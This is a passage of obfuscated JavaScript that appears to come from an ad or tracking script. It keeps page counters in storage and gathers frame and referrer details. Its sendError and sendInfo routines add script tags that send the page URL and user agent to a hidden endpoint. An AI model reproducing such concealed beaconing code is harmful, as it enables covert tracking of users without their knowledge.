_0x453b[227]:var _0xa0f0x11=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x12=this[_0x453b[1401]](_0xa0f0x7),_0xa0f0x27=_0xa0f0x11[_0xa0f0x12]|| (_0xa0f0x11[_0xa0f0x12]= {}),_0xa0f0x26=this[_0xa0f0xa(318)][_0xa0f0xa(766)]();continue};break}},setFlags:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x15,_0xa0f0xa={Bhyru:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},GpEZJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}},_0xa0f0xb=_0xa0f0xa[_0xa0f0x8(692)](_storage,_0xa0f0x5),_0xa0f0x3=this[_0xa0f0x8(1054)](_0xa0f0x7);return (_0xa0f0xb[_0xa0f0x3]|| (_0xa0f0xb[_0xa0f0x3]= {}))[_0xa0f0x6]=  !0,_0xa0f0xa[_0xa0f0x8(924)](_storage,_0xa0f0x5,_0xa0f0xb),_0xa0f0xb},calcCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){for(var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={XOONv:_0xa0f0xa(434),stunk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mJBRE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cNMKQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x3=_0x453b[1404][_0x453b[214]](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:_0xa0f0x8=  typeof _0xa0f0x8=== _0xa0f0xb[_0xa0f0xa(312)]?1:_0xa0f0x8;continue;case _0x453b[221]:_0xa0f0x12[_0xa0f0xa(663)]= _0xa0f0x27;continue;case _0x453b[222]:var _0xa0f0xd=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x11=this[_0xa0f0xa(1054)](_0xa0f0x7),_0xa0f0x12=_0xa0f0xd[_0xa0f0x11]|| (_0xa0f0xd[_0xa0f0x11]= {}),_0xa0f0x27=this[_0xa0f0xa(318)][_0x453b[1347]]();continue;case _0x453b[223]:this[_0xa0f0xa(1001)](_0xa0f0x5,_0xa0f0xd);continue;case _0x453b[225]:_0xa0f0x12[_0xa0f0xa(563)]= (_0xa0f0x12[_0xa0f0xa(563)]|| 0)+ _0xa0f0x8;continue;case _0x453b[227]:return _0xa0f0x12[_0x453b[1346]];case _0x453b[256]:_0xa0f0x12[_0xa0f0xa(420)]= (_0xa0f0x6?_0xa0f0xb[_0xa0f0xa(913)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,_0xa0f0x6)):_0xa0f0x12[_0xa0f0xa(420)])|| _0xa0f0xb[_0xa0f0xa(741)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,this[_0x453b[226]][_0xa0f0xa(768)][_0x453b[1356]]));continue};break}},pushCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return _0xa0f0x6= this[_0x453b[1405]](_0xa0f0x6),{TwgfB:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}}[_0xa0f0x7(1118)](_storage,_0xa0f0x5,_0xa0f0x6)},removePageCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5),_0xa0f0x8=this[_0xa0f0x6(1054)]();return _0xa0f0x7[_0xa0f0x8]&&  delete _0xa0f0x7[_0xa0f0x8],this[_0xa0f0x6(1001)](_0xa0f0x5,_0xa0f0x7)},removePageCounters:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;_0xa0f0x5[_0xa0f0x6(966)]((function(_0xa0f0x5){this[_0xa0f0x6(1174)](_0xa0f0x5)}),this)},actualizeCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ewaDn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};_0xa0f0x7[_0xa0f0x6(647)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=this[_0xa0f0x6(318)][_0xa0f0x6(766)]();for(var _0xa0f0xb in _0xa0f0x5){_0xa0f0x8[_0xa0f0x6(403)](_0xa0f0xa,_0xa0f0x5[_0xa0f0xb][_0x453b[1406]])&&  delete _0xa0f0x5[_0xa0f0xb]};return _0xa0f0x8[_0x453b[1407]](_0xa0f0x5,{})},runCallbacks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(575)][_0xa0f0x5(1029)][_0xa0f0x5(688)][_0xa0f0x5(966)]((function(_0xa0f0x6){ typeof _0xa0f0x6=== _0xa0f0x5(837)&& function(_0xa0f0x5){_0xa0f0x5()}(_0xa0f0x6)}))},addBDToUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(419)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(510)]= _0xa0f0x5(837);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=window[this[_0xa0f0x5(575)][_0x453b[1408]]];_0xa0f0x8&& _0xa0f0x7[_0xa0f0x5(419)]( typeof _0xa0f0x8[_0xa0f0x5(1020)],_0xa0f0x7[_0xa0f0x5(510)])&& (this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(814)]= _0xa0f0x8[_0xa0f0x5(1163)](),_0xa0f0x8[_0xa0f0x5(991)][_0xa0f0x5(1142)](function(){var _0xa0f0x6=_0xa0f0x5;this[_0xa0f0x6(575)][_0xa0f0x6(835)][_0xa0f0x6(814)]= _0xa0f0x8[_0x453b[1409]]()}[_0xa0f0x5(308)](this)))},runSPASupport:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(877)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(535)]= _0xa0f0x5(1193);var _0xa0f0x7=_0xa0f0x6;window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(535)],function(){var _0xa0f0x6=_0xa0f0x5;_0xa0f0x7[_0xa0f0x6(877)](window[_0x453b[268]][_0xa0f0x6(915)][_0xa0f0x6(833)](_0x453b[26]),-1)|| (this[_0x453b[1379]][_0xa0f0x6(470)]= this[_0xa0f0x6(318)][_0xa0f0x6(766)]())}[_0xa0f0x5(308)](this),!1)},getTopLinkInfo:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(740)]= _0xa0f0x5(972),_0xa0f0x6[_0xa0f0x5(501)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(762)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};try{_0xa0f0x8[_0x453b[1410]]= top[_0xa0f0x5(922)][_0x453b[224]]}catch(_0xa0f0x6){try{for(var _0xa0f0xa=_0xa0f0x7[_0xa0f0x5(740)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x8[_0xa0f0x5(440)]= [];continue;case _0x453b[221]:_0xa0f0x8[_0xa0f0x5(771)]= [];continue;case _0x453b[222]:var _0xa0f0x3=window;continue;case _0x453b[223]:var _0xa0f0xc=window[_0xa0f0x5(407)];continue;case _0x453b[225]:if(_0xa0f0x11){_0xa0f0x8[_0xa0f0x5(1076)]= [];for(var _0xa0f0xd=0;_0xa0f0x7[_0xa0f0x5(501)](_0xa0f0xd,_0xa0f0x11[_0xa0f0x5(652)]);_0xa0f0xd++){_0xa0f0x8[_0xa0f0x5(1076)][_0x453b[1411]](_0xa0f0x11[_0xa0f0xd])}};continue;case _0x453b[227]:for(;_0xa0f0x7.KPlXr(_0xa0f0xc,_0xa0f0x3);){_0xa0f0x8[_0xa0f0x5(440)][_0xa0f0x5(546)](_0xa0f0x3[_0xa0f0x5(719)][_0x453b[1376]]),_0xa0f0x8[_0xa0f0x5(771)][_0x453b[1411]](_0xa0f0x3[_0xa0f0x5(922)][_0xa0f0x5(1182)]),_0xa0f0x3= _0xa0f0x3[_0x453b[1412]],_0xa0f0xc= _0xa0f0xc[_0xa0f0x5(407)]};continue;case _0x453b[256]:var _0xa0f0x11=window[_0xa0f0x5(922)][_0xa0f0x5(748)];continue};break}}catch(_0xa0f0x5){}};return _0xa0f0x8},sendError:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7,_0xa0f0x8=_0xa0f0x15,_0xa0f0xa={EAnzO:_0xa0f0x8(361),rmAbI:_0xa0f0x8(679),qSIrL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},Zexom:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vnPPP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},gNGHR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},FRNKg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ookdK:_0xa0f0x8(874),tfwBM:_0xa0f0x8(586),uCUJb:_0x453b[1413],VsCRs:_0xa0f0x8(461),RETrs:_0xa0f0x8(573),PvyYu:_0x453b[1414],bTQcs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},gixIJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},joCip:_0x453b[1415],DxVou:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TdMah:_0x453b[250],YMKty:_0xa0f0x8(729),DAzEp:_0x453b[263],SfUGm:_0x453b[264],uoTLW:_0xa0f0x8(1050),bPADB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ngCug:_0xa0f0x8(982)},_0xa0f0xb=document[_0xa0f0x8(863)]|| document[_0x453b[1416]](_0x453b[242])[0],_0xa0f0x3=document[_0xa0f0x8(709)](_0xa0f0xa.EAnzO),_0xa0f0xc=_0xa0f0xa[_0xa0f0x8(764)];_0xa0f0x6= _0xa0f0xa[_0xa0f0x8(1131)](_0xa0f0x6,{}),_0xa0f0x7= _0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0x453b[1417]](_0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa.FRNKg(_0xa0f0xa[_0xa0f0x8(1155)],_0xa0f0x5[_0xa0f0x8(946)]),_0xa0f0x8(1224)),_0xa0f0x5[_0xa0f0x8(637)]),_0xa0f0xa[_0xa0f0x8(333)])+ _0xa0f0x5[_0x453b[255]],_0xa0f0xa[_0xa0f0x8(931)]),_0xa0f0x5[_0xa0f0x8(778)]),_0xa0f0x6[_0x453b[1240]]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(830)],_0xa0f0x6[_0xa0f0x8(400)])),_0xa0f0x6[_0xa0f0x8(804)]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(694)]+ _0xa0f0x6[_0xa0f0x8(804)]),_0xa0f0x7+= _0xa0f0x8(757)+ _0xa0f0x17,_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(791)]+ window[_0x453b[268]][_0xa0f0x8(1182)],_0xa0f0xa[_0xa0f0x8(1129)](self,top)&& (_0xa0f0x7+= _0xa0f0xa[_0x453b[1420]](_0xa0f0xa[_0x453b[1418]],JSON[_0xa0f0x8(595)](this[_0x453b[1419]]())));try{_0xa0f0xc= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0x3[_0xa0f0x8(1010)]= _0xa0f0xa[_0xa0f0x8(429)](_0xa0f0xa.DxVou(_0xa0f0xa[_0xa0f0x8(893)](_0x453b[249]+ (_0xa0f0xa[_0xa0f0x8(396)]=== _0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa[_0xa0f0x8(458)],_0xa0f0xa[_0xa0f0x8(593)])?_0xa0f0xa[_0xa0f0x8(533)]:_0xa0f0xa[_0xa0f0x8(396)]),_0xa0f0xa[_0xa0f0x8(984)]),encodeURIComponent(_0xa0f0x7))+ _0x453b[1421],_0xa0f0xa[_0x453b[1422]](encodeURIComponent,_0xa0f0xc))+ _0xa0f0xa[_0xa0f0x8(613)],_0xa0f0xb[_0xa0f0x8(1121)](_0xa0f0x3)},sendInfo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={iWfOx:_0xa0f0x6(361),kHWOT:_0xa0f0x6(679),JyWQc:_0xa0f0x6(757),yBihS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RbWab:_0xa0f0x6(1179),FPVwf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BxDhj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},JhFrO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ihEbN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},OijSY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uxxry:_0xa0f0x6(1172),tjyQg:_0x453b[264],FFLEE:_0xa0f0x6(665),WZGaz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},gBVDE:_0x453b[1421],DaMqw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x8=document[_0xa0f0x6(709)](_0xa0f0x7[_0xa0f0x6(909)]),_0xa0f0xa=_0xa0f0x5[_0xa0f0x6(637)],_0xa0f0xb=_0xa0f0x7[_0xa0f0x6(1004)];try{_0xa0f0xb= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(376)]+ _0xa0f0x17,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.RbWab,window[_0xa0f0x6(922)][_0xa0f0x6(1182)]),_0xa0f0x8[_0xa0f0x6(1010)]= _0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.FPVwf(_0xa0f0x7[_0xa0f0x6(1027)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7.JhFrO(_0x453b[249],_0xa0f0x7[_0xa0f0x6(813)](_0xa0f0x6(665),_0xa0f0x7[_0xa0f0x6(473)](_0x453b[1423],_0xa0f0x7[_0xa0f0x6(701)]))?_0xa0f0x7[_0xa0f0x6(541)]:_0xa0f0x7[_0x453b[1424]]),_0xa0f0x6(1128)),_0xa0f0x7[_0xa0f0x6(795)](encodeURIComponent,_0xa0f0xa)),_0xa0f0x7[_0xa0f0x6(919)]),_0xa0f0x7[_0xa0f0x6(1115)](encodeURIComponent,_0xa0f0xb)),_0x453b[265]),document[_0xa0f0x6(863)][_0xa0f0x6(1121)](_0xa0f0x8)},utils:{cneckLoadBjs:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={MohXm:_0x453b[1425]};_0xa0f0x7[_0xa0f0x6(480)]= _0xa0f0x6(802),_0xa0f0x7[_0xa0f0x6(1096)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1204)]= _0xa0f0x6(1045);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(392)[_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0xc[_0xa0f0x6(971)]= function(){var _0xa0f0x5=_0xa0f0x6;_0xa0f0x3[_0xa0f0x5(1268)](_0xa0f0xc[_0xa0f0x5(1140)],200)&& _0xa0f0xc[_0xa0f0x5(1140)]< 300&& _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1426]](_0xa0f0x5(1203),_0xa0f0x22[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x3[_0xa0f0x5(1007)])};continue;case _0x453b[221]:_0xa0f0xc[_0xa0f0x6(671)]= 3e3;continue;case _0x453b[222]:_0xa0f0xc[_0x453b[1427]](_0xa0f0x8.MohXm,_0xa0f0x6(852));continue;case _0x453b[223]:_0xa0f0xc[_0xa0f0x6(688)](_0xa0f0x8[_0xa0f0x6(480)],_0xa0f0x5);continue;case _0x453b[225]:var _0xa0f0x3={kazyq:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x8[_0xa0f0x6(1096)](_0xa0f0x5,_0xa0f0x7)},guMBY:_0xa0f0x8[_0x453b[1428]]};continue;case _0x453b[227]:_0xa0f0xc[_0xa0f0x6(617)]();continue;case _0x453b[256]:var _0xa0f0xc= new XMLHttpRequest;continue};break}},setParamToBody:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;document[_0x453b[1429]][_0xa0f0x5[_0xa0f0x7(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x7(1230)](_0x453b[3])]= _0xa0f0x6},getParamFromBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;return document[_0xa0f0x6(583)][_0xa0f0x5[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])]},isDOMElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={muQEA:_0xa0f0x6(837),ppgPT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},NDQwX:_0xa0f0x6(434),DQKsM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},IdfNq:_0xa0f0x6(928),HpglY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WmKCQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},VFCDI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},UtiEZ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};return !!( typeof HTMLElement=== _0xa0f0x7[_0xa0f0x6(414)]|| _0xa0f0x7[_0x453b[1430]](_0xa0f0x7[_0xa0f0x6(435)]( typeof HTMLElement,_0xa0f0x7.NDQwX)?_0xa0f0x7[_0xa0f0x6(393)]:_0xa0f0x7.DQKsM(_0xa0f0x16,HTMLElement),_0xa0f0x7[_0xa0f0x6(1256)])?_0xa0f0x7.HpglY(_0xa0f0x5,HTMLElement):_0xa0f0x5&& _0xa0f0x7[_0xa0f0x6(446)](_0xa0f0x7.VFCDI(_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))&& 1=== _0xa0f0x5[_0x453b[1431]]&& _0xa0f0x7[_0xa0f0x6(1052)]( typeof _0xa0f0x5[_0xa0f0x6(1107)],_0x453b[1228]))},cookieEnabled:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1432]]= _0xa0f0x5(926),_0xa0f0x6[_0x453b[1433]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0x453b[1434]]= _0x453b[1435],_0xa0f0x6[_0xa0f0x5(1022)]= _0x453b[1436];var _0xa0f0x7=_0xa0f0x6;try{document[_0xa0f0x5(512)]= _0xa0f0x7[_0xa0f0x5(673)];var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(716)](document[_0xa0f0x5(512)][_0x453b[15]](_0xa0f0x7[_0x453b[1434]]),-1);return document[_0x453b[1437]]= _0xa0f0x7[_0xa0f0x5(1022)],_0xa0f0x8}catch(_0xa0f0x5){return !1}},isReloaded:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1147)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(888)]= _0xa0f0x5(651);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0x7[_0xa0f0x5(1147)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x7[_0xa0f0x5(888)])?window[_0x453b[1412]]:window;return _0xa0f0x8[_0x453b[1438]][_0xa0f0x5(1234)]?_0xa0f0x7[_0xa0f0x5(1147)](_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(871)],_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(315)]):null},_storage:(_0xa0f0x25= _0xa0f0x15,_0xa0f0xb= {KqjPb:_0xa0f0x25(409),JzkdL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},ucWgb:_0x453b[1439],wKzyH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},wmWNY:_0xa0f0x25(892),WDGmn:_0xa0f0x25(648),eYcHe:_0xa0f0x25(714),CgEUs:_0xa0f0x25(1237),iXElL:_0x453b[1440],mvjdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WPmSb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},EMgAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QPLYY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},EqEGB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qScEo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vvPSu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mHyRT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZOPzR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},Kspxh:_0xa0f0x25(371),ZGXPr:_0xa0f0x25(1102),nifgg:_0xa0f0x25(571),sUyla:_0x453b[1441],lcVTh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},CHyGG:_0xa0f0x25(988),cgGby:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},QxPmJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},LwpYG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},pyOmV:_0xa0f0x25(1018),vuNvc:_0x453b[1442],JXoac:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cbDAu:_0xa0f0x25(928),cMhoI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TVjwp:_0xa0f0x25(506),qNvjS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BIVuO:_0xa0f0x25(478),FfWSv:_0xa0f0x25(1090),nTGEW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qliAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},btkEv:_0xa0f0x25(1051),sghkn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UTOTc:_0xa0f0x25(1059),CtvcT:_0x453b[1443],FjIAw:_0xa0f0x25(1232),TQBXu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},YKlGn:_0xa0f0x25(745),LWlDQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ujLAw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SUOrV:_0xa0f0x25(497),GylUq:_0xa0f0x25(866),grnsj:_0x453b[1248],wTGOu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},evQpX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},bXjFG:_0xa0f0x25(369)},_0xa0f0x26= function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){for(var _0xa0f0x8=_0xa0f0x25,_0xa0f0xa=_0xa0f0xb[_0xa0f0x8(1053)][_0x453b[214]](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:var _0xa0f0xc;continue;case _0x453b[221]:if(1=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(382)](_0xa0f0x6)};continue;case _0x453b[222]:if(2=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(369)](_0xa0f0x6,_0xa0f0x7),_0xa0f0x7};continue;case _0x453b[223]:_0xa0f0x5[_0x453b[1444]][_0xa0f0x8(923)]?_0xa0f0xc= _0xa0f0x5[_0xa0f0x8(841)][_0xa0f0x8(923)]:(_0xa0f0xc= Object[_0x453b[1445]](_0xa0f0x5[_0xa0f0x8(841)]),_0xa0f0x5[_0xa0f0x8(841)][_0x453b[1446]]= _0xa0f0xc,_0xa0f0xc[_0xa0f0x8(1042)]());continue;case _0x453b[225]:return _0xa0f0xc};break}},_0xa0f0x26[_0xa0f0x25(841)]= {_list:{},_isAvailable:function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x25;if(_0xa0f0xb[_0xa0f0x8(621)](_0xa0f0x5[_0xa0f0x8(1072)],void(0))){return _0xa0f0x5[_0xa0f0x8(1072)]};try{for(var _0xa0f0xa=_0xa0f0xb[_0xa0f0x8(803)][_0xa0f0x8(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(337)],_0xa0f0xd[_0xa0f0x8(514)](_0xa0f0x11)),_0xa0f0xb[_0xa0f0x8(1279)]),_0xa0f0x6)+ _0xa0f0x8(731),_0xa0f0x7);continue;case _0x453b[221]:_0xa0f0x5[_0x453b[1447]]=  !0;continue;case _0x453b[222]:var _0xa0f0xc=!1,_0xa0f0xd=window[_0xa0f0x6],_0xa0f0x11=_0xa0f0xb[_0xa0f0x8(1016)];continue;case _0x453b[223]:return !0;case _0x453b[225]:_0xa0f0xd[_0xa0f0x8(978)](_0xa0f0x11,_0xa0f0x11);continue};break}}catch(_0xa0f0x6){_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(980)];var _0xa0f0x12= typeof DOMException!== _0xa0f0xb[_0x453b[1448]]&& _0xa0f0xb[_0x453b[1449]](_0xa0f0x6,DOMException);return (_0xa0f0xc= _0xa0f0x5[_0x453b[1447]]= _0xa0f0x12&& (_0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[255]],22)|| 1014=== _0xa0f0x6[_0xa0f0x8(706)]|| _0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(840))|| _0xa0f0xb[_0xa0f0x8(783)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(927)))&& _0xa0f0xd&& _0xa0f0xb[_0xa0f0x8(621)](_0xa0f0xd[_0xa0f0x8(652)],0))&& (_0xa0f0x5[_0x453b[1451]]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(521)](_0xa0f0xb.EqEGB(_0xa0f0xb[_0xa0f0x8(509)](_0xa0f0xb[_0xa0f0x8(861)](_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(1097)](_0xa0f0x8(327),_0xa0f0x12)+ _0xa0f0xb[_0xa0f0x8(678)],_0xa0f0x6[_0xa0f0x8(706)])+ _0xa0f0xb[_0x453b[1452]],_0xa0f0x6[_0xa0f0x8(778)])+ _0xa0f0x8(912),_0xa0f0xd),_0xa0f0xd?_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(373)],_0xa0f0xd[_0xa0f0x8(652)]):_0x453b[3]),_0xa0f0xb[_0x453b[1453]]),_0xa0f0x7)+ _0x453b[1454]),_0xa0f0xc}},_init:function(){var _0xa0f0x5=_0xa0f0x25;_0xa0f0xb[_0x453b[1455]](_0xa0f0xb[_0xa0f0x5(846)],window)&& 